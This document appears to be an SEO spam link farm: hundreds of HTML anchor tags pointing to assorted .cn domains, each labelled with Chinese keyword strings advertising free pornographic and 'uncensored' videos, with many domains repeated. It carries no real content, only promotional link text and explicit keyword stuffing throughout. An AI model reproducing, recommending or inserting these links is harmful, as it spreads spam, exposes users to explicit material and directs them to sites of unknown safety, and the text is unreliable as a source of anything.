<a href="http://yusuan114.cn" target="_blank">色婷婷最新网址</a>|
<a href="http://nuph.cn" target="_blank">日韩AV无码免费一二三区</a>|
<a href="http://originallongdrink.cn" target="_blank">亚洲AV3级黄色电影</a>|
<a href="http://vp93tf.cn" target="_blank">国产黄色免费视频</a>|
<a href="http://62jpyq1.cn" target="_blank">国产黄色视频播放</a>|
<a href="http://me-room.cn" target="_blank">国产毛片91在线</a>|
<a href="http://wxjmdhb.cn" target="_blank">在线观看黄色免费的视频</a>|
<a href="http://r28z74.cn" target="_blank">免费看三级片的网站</a>|
<a href="http://hwsi.cn" target="_blank">911黄色视频色色色人妻</a>|
<a href="http://wku505.cn" target="_blank">三级a毛片99销魂无码</a>|
<a href="http://otwnis.cn" target="_blank">精品国产高清无码</a>|
<a href="http://3atwe2.cn" target="_blank">超碰手机在线熟女不卡</a>|
<a href="http://qwqi.cn" target="_blank">日本免费在线观看视频</a>|
<a href="http://mashuaxin.cn" target="_blank">AV在线青青婷婷亚洲</a>|
<a href="http://qzjnn.cn" target="_blank">免费在线观看成人按摩</a>|
<a href="http://932zn4r.cn" target="_blank">性爱视频无码免费</a>|
<a href="http://huamingfilter.cn" target="_blank">丝袜美腿中文字幕</a>|
<a href="http://miuad.cn" target="_blank">操美女黄片在线看</a>|
<a href="http://btrd.cn" target="_blank">欧美色色色色色色性交</a>|
<a href="http://oiwk.cn" target="_blank">无码高潮av国产久草视频</a>|
<a href="http://cscw.net.cn" target="_blank">A片免费观看地址</a>|
<a href="http://zjjgjhy.com.cn" target="_blank">91超碰伊人我不卡福利</a>|
<a href="http://hmhaudi.cn" target="_blank">成人免费一纵A片</a>|
<a href="http://360book.com.cn" target="_blank">黄色一级性交片亚洲精品a</a>|
<a href="http://hcycc.cn" target="_blank">久久超碰福利免费观看</a>|
<a href="http://speedtesr.cn" target="_blank">伊人五月天二区三区</a>|
<a href="http://bvgu.cn" target="_blank">在线亚洲成人在线</a>|
<a href="http://360book.com.cn" target="_blank">亚洲一区无码高清</a>|
<a href="http://whnyym.cn" target="_blank">国产成人无码永久免费</a>|
<a href="http://txur.cn" target="_blank">亚洲图片日韩无码</a>|
<a href="http://lipinapp.cn" target="_blank">色色导航伊人阁欧美人人澡</a>|
<a href="http://oihl.cn" target="_blank">色福利中文字幕亚州性网的</a>|
<a href="http://hpcyx.cn" target="_blank">久操网在线播放亚洲在线操</a>|
<a href="http://keruide.net.cn" target="_blank">欧美在线无码在线观看</a>|
<a href="http://celuo.cn" target="_blank">AV解说在线观看</a>|
<a href="http://4007101818.net.cn" target="_blank">超碰在线人人操国产无码性</a>|
<a href="http://lihuacotton.com.cn" target="_blank">韩一级黄色片欧美</a>|
<a href="http://qzga.cn" target="_blank">成人黄色毛片网站</a>|
<a href="http://csshuanglong.cn" target="_blank">欧美日本视频在线播放一区二区</a>|
<a href="http://zhuan-dao.cn" target="_blank">国产视频人人干人人一区</a>|
<a href="http://dajiaoxiazai.cn" target="_blank">人妻系列AV网站</a>|
<a href="http://157356p.cn" target="_blank">美韩AV在线看色牛影视</a>|
<a href="http://149m2.cn" target="_blank">黄色特黄色一级大黄毛片</a>|
<a href="http://vhappy.com.cn" target="_blank">久久久久久久久久久久久综合网</a>|
<a href="http://ebella.cn" target="_blank">91精品国产欧美一区二区成人</a>|
<a href="http://crotonville.com.cn" target="_blank">亚洲无码系列日本成人福利</a>|
<a href="http://gscfw.cn" target="_blank">一级黄色小视频老年人在线观看</a>|
<a href="http://i5h4u.cn" target="_blank">欧美成人色图片五月天</a>|
<a href="http://yydazhan.com.cn" target="_blank">中国亚洲影视av</a>|
<a href="http://yh21.cn" target="_blank">东京成人无码免费视频</a>|
<a href="http://fgjw.com.cn" target="_blank">日韩亚洲无码AV</a>|
<a href="http://mesnvoo.cn" target="_blank">亚洲免费观看在线永久视频</a>|
<a href="http://xue81b4.cn" target="_blank">欧美激情一区二区三区四在线视频</a>|
<a href="http://wzsllw.cn" target="_blank">中国美女一级黄色片</a>|
<a href="http://xyda.cn" target="_blank">亚洲特黄片又爽视频</a>|
<a href="http://qzhuian.cn" target="_blank">成人精品视频打不开</a>|
<a href="http://yjmq.com.cn" target="_blank">手机无码日本一级无码AV</a>|
<a href="http://51teas.cn" target="_blank">人人草人人干超碰91人妻</a>|
<a href="http://y3bt7m2s.cn" target="_blank">欧美一级片在线免费观看</a>|
<a href="http://gongjiaochaxun.cn" target="_blank">欧美性爱69激情AV网</a>|
<a href="http://gzphwglrj.cn" target="_blank">黄色免费黄色视频</a>|
<a href="http://chan9.cn" target="_blank">日本v一区久久无码精品三</a>|
<a href="http://shun-ming.com.cn" target="_blank">国产精三级电影</a>|
<a href="http://hlm597.cn" target="_blank">高清无码一区a级在线播放</a>|
<a href="http://hzjiuju123.cn" target="_blank">成人片A大片12亚洲A片</a>|
<a href="http://jfmsxkwg.cn" target="_blank">成人永久免费播放</a>|
<a href="http://hwsi.cn" target="_blank">国产特级黄片。日韩熟</a>|
<a href="http://qccq888.cn" target="_blank">久久草成人视频久久人人人</a>|
<a href="http://zstyboli.cn" target="_blank">一级性交毛片视频免费看</a>|
<a href="http://damue.cn" target="_blank">成人无码区免费A片视频韩国</a>|
<a href="http://myterminator.cn" target="_blank">久草视频在线青悠悠AV</a>|
<a href="http://fjhuali.com.cn" target="_blank">人人操国产AV亚洲色动漫</a>|
<a href="http://aoube.cn" target="_blank">日韩AV无码精品</a>|
<a href="http://westlaketimer.com.cn" target="_blank">WWW成人黄色超碰美</a>|
<a href="http://payong.cn" target="_blank">伊人久久日亚洲熟女乱伦</a>|
<a href="http://gjlnkj.cn" target="_blank">欧美一级片免费观看</a>|
<a href="http://xr8.com.cn" target="_blank">黄色一级免费亚洲黄色av</a>|
<a href="http://ozik.cn" target="_blank">亚洲制服无码国产</a>|
<a href="http://hnushi.cn" target="_blank">AV无码电影在线播放</a>|
<a href="http://prlt.cn" target="_blank">久久久久久久欧洲成人A</a>|
<a href="http://fengershu.net.cn" target="_blank">欧美精品三级片</a>|
<a href="http://pa39l.cn" target="_blank">97人人妻在线婷婷五月丁</a>|
<a href="http://ospn.cn" target="_blank">5月婷在线观看97人人插</a>|
<a href="http://eternalsa.cn" target="_blank">AV一区二区线日日综合</a>|
<a href="http://aghun.cn" target="_blank">极品A免费看色99999</a>|
<a href="http://781206.cn" target="_blank">黄色精品电影91视频网站</a>|
<a href="http://v7m5oc3r.cn" target="_blank">亚洲性爱av色色天</a>|
<a href="http://hvie6u.cn" target="_blank">日韩人人澡人人爽</a>|
<a href="http://xdwork3rd.cn" target="_blank">欧美美女性生活</a>|
<a href="http://hhwc.com.cn" target="_blank">六月天av综合在线</a>|
<a href="http://civilpa.org.cn" target="_blank">A级片一级片日韩高清不卡</a>|
<a href="http://ygshangmao.cn" target="_blank">黄片久久性爱视频免费</a>|
<a href="http://whtxbyq.cn" target="_blank">久视频在线观看</a>|
<a href="http://meikeku.com.cn" target="_blank">国产一级精品在线</a>|
<a href="http://dongfenghonda.com.cn" target="_blank">亚洲无码爱爱视频</a>|
<a href="http://maerte.cn" target="_blank">亚洲AV一二三区中文无码</a>|
<a href="http://kszjr.cn" target="_blank">成人性爱在线观看亚洲</a>|
<a href="http://lorawan.net.cn" target="_blank">手机av无码av</a>|
<a href="http://dcjw.com.cn" target="_blank">国产又爽 又黄 免费网站动漫</a>|
<a href="http://dyjgj.cn" target="_blank">欧美亚洲黄色成人1区2区</a>|
<a href="http://667ma7.cn" target="_blank">亚洲乱熟女一区二</a>|
<a href="http://rytp99.cn" target="_blank">97av成人A片</a>|
<a href="http://h816e7i2.cn" target="_blank">国产激情性爱av</a>|
<a href="http://19maoah.cn" target="_blank">亚洲在线视频日韩无码日</a>|
<a href="http://www6969.cn" target="_blank">五月婷婷无码在线丝袜视频</a>|
<a href="http://hzjingbao.com.cn" target="_blank">日本无码破解在线看</a>|
<a href="http://szweian999.com.cn" target="_blank">毛片电影在线无遮挡</a>|
<a href="http://yxmm88.cn" target="_blank">国产精.888超碰人人操</a>|
<a href="http://gagkj.cn" target="_blank">一级片无码在线视频</a>|
<a href="http://17sxl.cn" target="_blank">Av电影一区二区三区</a>|
<a href="http://erdian1.cn" target="_blank">日韩一二三区91无码视频</a>|
<a href="http://rpwp.cn" target="_blank">精品一级无码中文字幕在线视频</a>|
<a href="http://ek39.cn" target="_blank">亚洲AV无码国产丝袜综合桃花林</a>|
<a href="http://nychly.com.cn" target="_blank">日本成人在线午夜无码高清视频</a>|
<a href="http://n9qev1.cn" target="_blank">亚洲中文无码永久在线全过程</a>|
<a href="http://wbxozpb.cn" target="_blank">成人av无码观看</a>|
<a href="http://pa39l.cn" target="_blank">黄色在线免费观看视频2</a>|
<a href="http://gxqd.com.cn" target="_blank">六月婷婷久久黄色午夜理论</a>|
<a href="http://mxvn.cn" target="_blank">在线免费播放a级片</a>|
<a href="http://lehuazhuan.cn" target="_blank">爱爱视频网站免费</a>|
<a href="http://l2r7ogtm.cn" target="_blank">色av一区二区三区</a>|
<a href="http://0471yake.cn" target="_blank">射情视频在线人妻五月天</a>|
<a href="http://szrkl.cn" target="_blank">在线一级理论生活电影</a>|
<a href="http://4006208666.cn" target="_blank">亚洲、日韩av在线播放</a>|
<a href="http://rmu81.cn" target="_blank">国产精品伦理自拍欧美性爱</a>|
<a href="http://bmsf.com.cn" target="_blank">毛片8544269</a>|
<a href="http://zjblyy.cn" target="_blank">人人操,人人射</a>|
<a href="http://924d.cn" target="_blank">亚洲福利老司机亚洲乱伦区</a>|
<a href="http://whtxbyq.cn" target="_blank">麻豆三级片在线播放</a>|
<a href="http://604rcs.cn" target="_blank">丁香一区三区人妇在线网站</a>|
<a href="http://specificshow.cn" target="_blank">欧美一级A片在钱观看</a>|
<a href="http://tqid.cn" target="_blank">日本a在线a无码视频A片</a>|
<a href="http://qzjnn.cn" target="_blank">av岛国免费电影</a>|
<a href="http://iwebapp.cn" target="_blank">日韩一使黄色电影</a>|
<a href="http://qzqlnjl.cn" target="_blank">在线免费观看一级片片</a>|
<a href="http://csshuanglong.cn" target="_blank">丁香五月伊人国产色AV</a>|
<a href="http://62026.cn" target="_blank">五月天激情四射韩日av</a>|
<a href="http://wuxixdqd.cn" target="_blank">黄色一级AAA片</a>|
<a href="http://ichengguo.cn" target="_blank">av香蕉亚洲人人操免费</a>|
<a href="http://cgrcb.cn" target="_blank">日本黄色特级片青青草AV</a>|
<a href="http://nychly.com.cn" target="_blank">新婷婷五月天熟女</a>|
<a href="http://rvnh.cn" target="_blank">很黄很色很爽A片Ⅹ</a>|
<a href="http://ztph.cn" target="_blank">成人动漫在线一区</a>|
<a href="http://duolashang.cn" target="_blank">www.乱轮香蕉草av</a>|
<a href="http://djiw.cn" target="_blank">人人操人人摸人人干人人爱</a>|
<a href="http://xvox.cn" target="_blank">国产福利一级二级</a>|
<a href="http://360book.com.cn" target="_blank">黄色一级视频网站在线观看</a>|
<a href="http://xvox.cn" target="_blank">成人精品动漫一区二区无码</a>|
<a href="http://xjtushop.cn" target="_blank">操婷婷屄香蕉淫荡</a>|
<a href="http://diaomao.com.cn" target="_blank">一级,A片免费观看</a>|
<a href="http://bio-sd.cn" target="_blank">久久久久久久成人免费视频</a>|
<a href="http://26vo9s.cn" target="_blank">毛片A级成人片</a>|
<a href="http://chelin.com.cn" target="_blank">黑人与亚洲人AV</a>|
<a href="http://fhcsl.org.cn" target="_blank">亚洲免费色好在线播放91</a>|
<a href="http://k3mb3v.cn" target="_blank">最新亚洲中文不卡视频在线观看</a>|
<a href="http://ideaid.cn" target="_blank">欧美性爱日本道在线播放</a>|
<a href="http://liuun.com.cn" target="_blank">99亚洲成人免费视频</a>|
<a href="http://h2846.cn" target="_blank">97无码人妻久久骚</a>|
<a href="http://oxocity.cn" target="_blank">簧片高清无码网站在线观看</a>|
<a href="http://kd85.cn" target="_blank">免费日本黄色成人网址在线</a>|
<a href="http://maerte.cn" target="_blank">一级激情A片成人专区在线</a>|
<a href="http://cpdesign.com.cn" target="_blank">成人免费片无码</a>|
<a href="http://62dj.cn" target="_blank">手机毛片A级BBB</a>|
<a href="http://me-room.cn" target="_blank">成人色品网站视国产狠狠淫</a>|
<a href="http://poma7b.cn" target="_blank">免费亚洲精品伦理短视频网站免费看</a>|
<a href="http://kaolaobao.cn" target="_blank">成人毛片激情免费播放</a>|
<a href="http://zu6.com.cn" target="_blank">黄色成人三级片</a>|
<a href="http://kf04.cn" target="_blank">成人无码Aⅴ免费视频在线</a>|
<a href="http://k287452.cn" target="_blank">日韩中文无码无砖</a>|
<a href="http://bitrun.cn" target="_blank">无码免费特片网亚洲AA级</a>|
<a href="http://guiyoumei.cn" target="_blank">日本久久网黄色视频</a>|
<a href="http://3iu24w.cn" target="_blank">人人爱人人操人人干</a>|
<a href="http://zbqyqz.cn" target="_blank">天海翼无码AV无码免费看</a>|
<a href="http://banalda.com.cn" target="_blank">日本一二三区视频</a>|
<a href="http://crotonville.com.cn" target="_blank">国产无码性爱图片</a>|
<a href="http://xiaohupao.cn" target="_blank">xxxXx一区二区三区</a>|
<a href="http://fzqq.com.cn" target="_blank">最新最全AV在线播放</a>|
<a href="http://aq18.cn" target="_blank">99无码婬片A片aa毛片</a>|
<a href="http://fjhuali.com.cn" target="_blank">免费能看的黄片一级黄片A</a>|
<a href="http://360oud.cn" target="_blank">欧美三级视频理论片欧美</a>|
<a href="http://360book.com.cn" target="_blank">色色资源无码64</a>|
<a href="http://kaolaobao.cn" target="_blank">亚洲色情网站大全免费黄色片</a>|
<a href="http://360oud.cn" target="_blank">香港A级黄色片</a>|
<a href="http://ic63th.cn" target="_blank">欧美性大战久久久久</a>|
<a href="http://360book.com.cn" target="_blank">夫妻黄色二集视频</a>|
<a href="http://932zn4r.cn" target="_blank">免费av网站五月丁香导航</a>|
<a href="http://spnsw.cn" target="_blank">免费性感一级A片</a>|
<a href="http://yumdoo.cn" target="_blank">人人插人人操人人摸</a>|
<a href="http://dgcaipu.cn" target="_blank">无码视频在线观看91777</a>|
<a href="http://meceo.cn" target="_blank">天天色天天插天天色天天插</a>|
<a href="http://kinyo-tek.cn" target="_blank">日韩黄片毛片超碰98免费</a>|
<a href="http://smtsdxk.cn" target="_blank">亚欧视频图片在线</a>|
<a href="http://cpgcapitalpartners.com.cn" target="_blank">日本无码丰满电影</a>|
<a href="http://sdhyzg1234.cn" target="_blank">911精品国产一区二区</a>|
<a href="http://yipei123.cn" target="_blank">91人人看人人狠狠操熟女</a>|
<a href="http://lanhaigo.cn" target="_blank">日韩,成人三级</a>|
<a href="http://shi-fu.cn" target="_blank">中文字幕在线第一</a>|
<a href="http://212o0.cn" target="_blank">亚洲人妻小视频av婷婷色</a>|
<a href="http://1g39ub.cn" target="_blank">天海翼国产精品手机在线观看</a>|
<a href="http://jcqlib.cn" target="_blank">99精品久久毛片A黄色视频</a>|
<a href="http://rainbowtechco.cn" target="_blank">精品国产黄色A V</a>|
<a href="http://danzhitong.cn" target="_blank">玖玖影影院123区</a>|
<a href="http://revdn2oq.cn" target="_blank">日产精品久久久一区二区日韩激情网</a>|
<a href="http://yanzimao713.cn" target="_blank">日本色色资源站射丝袜av</a>|
<a href="http://lzchhj.cn" target="_blank">人妻视频无码无玛不卡AV</a>|
<a href="http://y3bt7m2s.cn" target="_blank">国产视频一二爱爱视频网站</a>|
<a href="http://fsmaima.cn" target="_blank">视频在线免费看A片</a>|
<a href="http://tek824.cn" target="_blank">A片大全在线观看视频免费</a>|
<a href="http://leyongd.cn" target="_blank">国产一区二区三区可看</a>|
<a href="http://jianghai33782.cn" target="_blank">青草成人AV一区二区</a>|
<a href="http://pivl.cn" target="_blank">91精品无码视频在线观看</a>|
<a href="http://haocss.cn" target="_blank">亚洲欧美一级黄片</a>|
<a href="http://zjrfjx.com.cn" target="_blank">高中生高潮一级电影</a>|
<a href="http://hwsi.cn" target="_blank">黑人无码一区国产免费二区</a>|
<a href="http://lipinapp.cn" target="_blank">99久久婷婷综合国产精品</a>|
<a href="http://zuanao.cn" target="_blank">国产色情性黄 片Av网站</a>|
<a href="http://fangin.cn" target="_blank">亚洲色图欧美色图日本视频</a>|
<a href="http://hndingshengfanghu.cn" target="_blank">日韩性爱片在线</a>|
<a href="http://lqywbv.cn" target="_blank">av动漫在线播放</a>|
<a href="http://siqwlau.cn" target="_blank">a级在线观看免费</a>|
<a href="http://17sxl.cn" target="_blank">最近av在线草在线视频</a>|
<a href="http://fa257.cn" target="_blank">三级黄片免费观看</a>|
<a href="http://bio-sd.cn" target="_blank">一区国产在线观看</a>|
<a href="http://xzpcwta.cn" target="_blank">免费黄片毛片亚洲高清色色</a>|
<a href="http://pearhotel.cn" target="_blank">AV不卡在线播放</a>|
<a href="http://tek824.cn" target="_blank">免费A片一区人人爱人人艹</a>|
<a href="http://scjdhg168.cn" target="_blank">香蕉日本视频在线观看</a>|
<a href="http://92081.cn" target="_blank">天天操av人人日韩五码A</a>|
<a href="http://meeting365.cn" target="_blank">久久黄色影片婷婷中文字幕</a>|
<a href="http://lihuacotton.com.cn" target="_blank">亚州色图亚洲一区</a>|
<a href="http://rihj.cn" target="_blank">日本色黄电影色色综合网址</a>|
<a href="http://hzysn.cn" target="_blank">特黄无码视频在线观看</a>|
<a href="http://gangzhijia.org.cn" target="_blank">日韩有码三级人妻无码被操</a>|
<a href="http://jlmdwl.cn" target="_blank">在哪里可以看到免费的A片视频</a>|
<a href="http://dai-gang.cn" target="_blank">看免费的中国性生活视频</a>|
<a href="http://nialeva.cn" target="_blank">黄片高清无码青草视频在线</a>|
<a href="http://pylyzx.cn" target="_blank">免费关看欧美黄色毛片</a>|
<a href="http://47873833kkk.cn" target="_blank">看黄色片免费,在线观看</a>|
<a href="http://4007101818.net.cn" target="_blank">超碰人人草人人久热re</a>|
<a href="http://3iu24w.cn" target="_blank">在线观看欧美射精视频</a>|
<a href="http://tideonline.com.cn" target="_blank">亚洲AV成人综合激情六月</a>|
<a href="http://hnushi.cn" target="_blank">一区二区三区四区免费观看无码</a>|
<a href="http://rangzu.cn" target="_blank">黄色高清无码网站在线观看</a>|
<a href="http://ydjj87.com.cn" target="_blank">国产精品超碰人人操</a>|
<a href="http://hlm686.cn" target="_blank">成人免费丁香特黄av</a>|
<a href="http://prlt.cn" target="_blank">水蜜桃成人视频亚洲色6页</a>|
<a href="http://htzo.cn" target="_blank">亚洲欧美A道久久播放视频</a>|
<a href="http://aoscm.cn" target="_blank">东京热无码资源网</a>|
<a href="http://781206.cn" target="_blank">亚洲无码在线视频观看</a>|
<a href="http://tianyunjia.cn" target="_blank">国产AⅤ精品A片一区二区网站</a>|
<a href="http://8t38y9.cn" target="_blank">亚洲高清无码在线视频</a>|
<a href="http://wwwfc.cn" target="_blank">亚洲视频操淫淫日韩AV</a>|
<a href="http://66ie.cn" target="_blank">91九色人妻不卡高清AV</a>|
<a href="http://fz666888.cn" target="_blank">一级片播放片超碰免费无码</a>|
<a href="http://rzrs.cn" target="_blank">婷婷成人网在线亚洲色视频</a>|
<a href="http://hmhaudi.cn" target="_blank">最新在线观看的a片网站</a>|
<a href="http://jason-english.cn" target="_blank">被射了在线成人无码长视频</a>|
<a href="http://gzstation.cn" target="_blank">在线高清无码操逼呦呦</a>|
<a href="http://360oud.cn" target="_blank">91视频一二三四区</a>|
<a href="http://hbcstd.cn" target="_blank">AV在线观看无需播放器</a>|
<a href="http://qofj.cn" target="_blank">中国国产麻豆久久久</a>|
<a href="http://qqsswh.com.cn" target="_blank">欧美日韩承认性爱在线观看视频</a>|
<a href="http://l2r7ogtm.cn" target="_blank">国产视频区1销魂AV在线</a>|
<a href="http://8099pk.cn" target="_blank">伊人无码AV香蕉久草</a>|
<a href="http://sangshui.cn" target="_blank">91视频狠狠操天天操</a>|
<a href="http://h1946.cn" target="_blank">国产无码在线视频播放</a>|
<a href="http://654123.cn" target="_blank">日韩精品在线1区2区3区</a>|
<a href="http://xxyxk.cn" target="_blank">国产美女一级A片</a>|
<a href="http://maerte.cn" target="_blank">国产又大又黄三级片日韩</a>|
<a href="http://zmjokkk.com.cn" target="_blank">日本一级婬片A片在线免费观看</a>|
<a href="http://whtxbyq.cn" target="_blank">亚洲成人在线九区</a>|
<a href="http://idmct.cn" target="_blank">亚洲成AV人片乱码色午夜电影</a>|
<a href="http://tsocidls.cn" target="_blank">婷婷午夜色情影院</a>|
<a href="http://395e1z.cn" target="_blank">a片网址在线观看</a>|
<a href="http://r666f.cn" target="_blank">成人免费黄片网站</a>|
<a href="http://lfjxhg.cn" target="_blank">一区二区亚洲自拍偷拍熟女</a>|
<a href="http://wxjmdhb.cn" target="_blank">日本人妻中文字幕</a>|
<a href="http://dongfangmotor.com.cn" target="_blank">速播香焦视频在线观看</a>|
<a href="http://kinyo-tek.cn" target="_blank">国产精品美女自拍AV</a>|
<a href="http://meiqichem.cn" target="_blank">国产亚洲一区二区三区四区</a>|
<a href="http://oij948.cn" target="_blank">成人网址五月AV人人操</a>|
<a href="http://tengshiqiye.com.cn" target="_blank">黄色永久免费日韩av毛片</a>|
<a href="http://yeseimg.cn" target="_blank">国产海角资源小视频</a>|
<a href="http://zgtzw.com.cn" target="_blank">日韩熟女影视黄色国产片</a>|
<a href="http://yukuvip.cn" target="_blank">亚洲欧美久久一区二区</a>|
<a href="http://kanapack.cn" target="_blank">国产午夜视频在线观看免费</a>|
<a href="http://qwqi.cn" target="_blank">911视频精品久久久丝袜</a>|
<a href="http://nongduobao.cn" target="_blank">国产精品无码午夜在线观看</a>|
<a href="http://szqiming.com.cn" target="_blank">无吗中文字幕五月天黄色网</a>|
<a href="http://boke110.cn" target="_blank">欧美午夜精品久久久浪潮</a>|
<a href="http://owuk.cn" target="_blank">怡红院av一区一区三区</a>|
<a href="http://izqj.cn" target="_blank">亚洲狠狠色AV</a>|
<a href="http://ebpg.cn" target="_blank">日产一区二区三区久久www</a>|
<a href="http://qubah.cn" target="_blank">另类AV在线精品人妻电影</a>|
<a href="http://ku54.cn" target="_blank">亚洲导航影视AV</a>|
<a href="http://4006208666.cn" target="_blank">中文字幕一区黄色电影</a>|
<a href="http://club247.cn" target="_blank">我真的很色无码在线视频</a>|
<a href="http://lanhaigo.cn" target="_blank">成人无码社区在线视频</a>|
<a href="http://62026.cn" target="_blank">日本黄色电影手机在线观看</a>|
<a href="http://itpcyk.cn" target="_blank">五月丁香六月色情网欧美</a>|
<a href="http://wwwfc.cn" target="_blank">国内自拍无码国产性交A片</a>|
<a href="http://r666f.cn" target="_blank">日韩一级A片片</a>|
<a href="http://liuczx.cn" target="_blank">AAA级黄色视频</a>|
<a href="http://wisetrip.com.cn" target="_blank">亚洲性无码在线观看</a>|
<a href="http://ly983.cn" target="_blank">人人看人人搂人人</a>|
<a href="http://ndhbg.cn" target="_blank">亚洲一区二区av</a>|
<a href="http://ttdingcan.cn" target="_blank">日本黄色日片91成人综合</a>|
<a href="http://xmbaoda.cn" target="_blank">真人全黄色三级片免费看</a>|
<a href="http://haocss.cn" target="_blank">日本无码精品视频</a>|
<a href="http://dzcc81.cn" target="_blank">美女久久AV电影</a>|
<a href="http://ixinet.cn" target="_blank">无码性按摩女中出</a>|
<a href="http://zgwri.com.cn" target="_blank">九草成人Www视频</a>|
<a href="http://djr737.cn" target="_blank">亚洲成av人影院无码不卡</a>|
<a href="http://gzqiaju.cn" target="_blank">国产一级a毛一级a毛视频在线网站</a>|
<a href="http://26vo9s.cn" target="_blank">免费A级毛片在线播放不收费</a>|
<a href="http://0816anli.cn" target="_blank">亚洲一区第二页欧美被草</a>|
<a href="http://huarise.cn" target="_blank">亚洲av电影网址</a>|
<a href="http://707oym.cn" target="_blank">日韩二级片视频</a>|
<a href="http://kaolaobao.cn" target="_blank">色呦呦一二三区人妻精品</a>|
<a href="http://realread.cn" target="_blank">日本尤物天天干天天操</a>|
<a href="http://jfmsxkwg.cn" target="_blank">日本黄色电影A级片</a>|
<a href="http://dajiaoxiazai.cn" target="_blank">成人免费视频在线欧洲日产</a>|
<a href="http://h1763.cn" target="_blank">婷婷色欧美激情</a>|
<a href="http://tttt123.cn" target="_blank">国产黄一级无码黄色电影</a>|
<a href="http://dyjgj.cn" target="_blank">天天日天天射天天</a>|
<a href="http://hanpou.cn" target="_blank">亚洲一级小黄片亚洲色一区</a>|
<a href="http://danzhitong.cn" target="_blank">亚洲伊人19p</a>|
<a href="http://yangmz.cn" target="_blank">亚州无码一区无套一区二区</a>|
<a href="http://jtsw888.cn" target="_blank">乱伦无码视频成人一区免费</a>|
<a href="http://kmyvypua.cn" target="_blank">日韩不卡AV在线</a>|
<a href="http://outdoorstore.cn" target="_blank">黄色免费AⅤ片α片</a>|
<a href="http://jfmsxkwg.cn" target="_blank">亚洲美女激情在线</a>|
<a href="http://kf04.cn" target="_blank">五月丁香婷婷综合久久丫</a>|
<a href="http://my-r.cn" target="_blank">免费AV永久亚洲</a>|
<a href="http://shlehui.cn" target="_blank">欧美成人极品色欲伊人影视</a>|
<a href="http://itsuning.com.cn" target="_blank">免费aV网站av最色</a>|
<a href="http://sskqirvd.cn" target="_blank">欧美性爱人妻国产</a>|
<a href="http://ibeebox.com.cn" target="_blank">黄色性爱免费观看</a>|
<a href="http://nuehei.cn" target="_blank">中文字幕在线久一本久</a>|
<a href="http://momhappy.cn" target="_blank">日韩Av无码电影</a>|
<a href="http://jhi705.cn" target="_blank">63超碰国产精品</a>|
<a href="http://whhsby.cn" target="_blank">亚洲性爱视频一二三区</a>|
<a href="http://hnddyd.cn" target="_blank">一级真人毛片d视频</a>|
<a href="http://zhenjianghuajia.cn" target="_blank">一级做a爱片毛片A片高黄</a>|
<a href="http://azijb.cn" target="_blank">亚洲色婷婷久久精品AV蜜桃</a>|
<a href="http://zuanao.cn" target="_blank">加比勒性爱无码视频在线</a>|
<a href="http://kg36.cn" target="_blank">成人伊人AV色色毛片</a>|
<a href="http://tideonline.com.cn" target="_blank">一级亚洲人与成人无码网站</a>|
<a href="http://dongting1888.cn" target="_blank">久久久成人看片资源</a>|
<a href="http://nuph.cn" target="_blank">www.jizz国产</a>|
<a href="http://zhenjianghuajia.cn" target="_blank">亚洲AV免费网址</a>|
<a href="http://mnpy.cn" target="_blank">黄色三级片无码caoav</a>|
<a href="http://nc-56.cn" target="_blank">亚洲免费视频综合</a>|
<a href="http://horizon-expo.com.cn" target="_blank">AV成人免费网站</a>|
<a href="http://17sxl.cn" target="_blank">全国免费播放黄色视频</a>|
<a href="http://1v93.cn" target="_blank">婷婷五月婷婷无码不卡av</a>|
<a href="http://otwnis.cn" target="_blank">一区二三区好的国产91</a>|
<a href="http://dm366.cn" target="_blank">伦理欧美一区亚州色图在线</a>|
<a href="http://pa18rq.cn" target="_blank">一级婬A片试看50分钟一</a>|
<a href="http://hvie6u.cn" target="_blank">加勒比成人AV导航</a>|
<a href="http://zgfzfy.cn" target="_blank">古装一级黄色录像</a>|
<a href="http://changzhouhaisheng.cn" target="_blank">黄色片免费看中文字幕</a>|
<a href="http://hebkepu.cn" target="_blank">a级毛片黄色免费看高清</a>|
<a href="http://tongjiaosuo.cn" target="_blank">jizz4国产精品苹果视频</a>|
<a href="http://qqhrdinghu.cn" target="_blank">AV免费岛国日本成人做爱</a>|
<a href="http://66ie.cn" target="_blank">人人搞人人操人人舔</a>|
<a href="http://angsz.com.cn" target="_blank">日本无码高清视频</a>|
<a href="http://qqsswh.com.cn" target="_blank">三级黄色国产网站在线播放</a>|
<a href="http://shgzd.com.cn" target="_blank">www黄片免费色天综合网</a>|
<a href="http://kg36.cn" target="_blank">超碰人人99国产一区</a>|
<a href="http://r357.cn" target="_blank">能看的亚洲黄片一牛av</a>|
<a href="http://peopleinfo.cn" target="_blank">日韩特级黄色片</a>|
<a href="http://c71631.cn" target="_blank">亚洲无码激情电影</a>|
<a href="http://ndhbg.cn" target="_blank">免费看的黄色网址国产</a>|
<a href="http://rvnh.cn" target="_blank">日韩a在线观看逼逼影院</a>|
<a href="http://291oip.cn" target="_blank">免费的国产一级黄色片</a>|
<a href="http://quechai.cn" target="_blank">香蕉热在线视频Av女社区</a>|
<a href="http://3q87zs.cn" target="_blank">性生活好看片一</a>|
<a href="http://hnddyd.cn" target="_blank">成人黄色免费a片</a>|
<a href="http://hkt822.cn" target="_blank">欧美日韩国产激情网</a>|
<a href="http://wbcrew.com.cn" target="_blank">黄色无码国产高清视频在线观看</a>|
<a href="http://l5s187dj.cn" target="_blank">午夜成人黄色三级毛片</a>|
<a href="http://ufno1t.cn" target="_blank">A片辻井毛片自拍在线欧美</a>|
<a href="http://fzwcr.cn" target="_blank">国模私拍在播放AA片一级</a>|
<a href="http://szweian999.com.cn" target="_blank">一级免费黄片视频</a>|
<a href="http://ts87bd7u.cn" target="_blank">国产精品一二三四</a>|
<a href="http://ly983.cn" target="_blank">成人在线免费无码视频动漫</a>|
<a href="http://rpwp.cn" target="_blank">91精品视频在线</a>|
<a href="http://wuguocheng2009.cn" target="_blank">成人久久久久久免费</a>|
<a href="http://ypyishui03.cn" target="_blank">色婷婷视频。嫩草亚洲欧美</a>|
<a href="http://395e1z.cn" target="_blank">一区二区三区伦理片</a>|
<a href="http://paokouxue.cn" target="_blank">噜噜噜在线在线视频</a>|
<a href="http://80hoo.cn" target="_blank">日韩高清国产精品</a>|
<a href="http://wuguocheng2009.cn" target="_blank">成人一级野外影片</a>|
<a href="http://lzchhj.cn" target="_blank">国产高清无码区伊人在线</a>|
<a href="http://r1330.cn" target="_blank">有黄色A片看吗</a>|
<a href="http://game001.com.cn" target="_blank">亚洲欧洲一卡二卡在线视频</a>|
<a href="http://fxswj.com.cn" target="_blank">亚洲国产成人一区二区</a>|
<a href="http://chan9.cn" target="_blank">久久久日韩精品一区二区三区</a>|
